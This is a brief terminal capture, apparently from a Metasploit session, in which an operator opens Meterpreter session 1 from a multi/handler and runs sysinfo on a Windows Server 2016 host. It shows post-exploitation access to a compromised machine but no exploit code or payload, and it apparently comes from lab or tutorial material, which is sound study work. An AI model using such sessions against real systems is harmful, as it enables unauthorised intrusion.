 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer        : WIN-NRQ4C6TFJR0
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >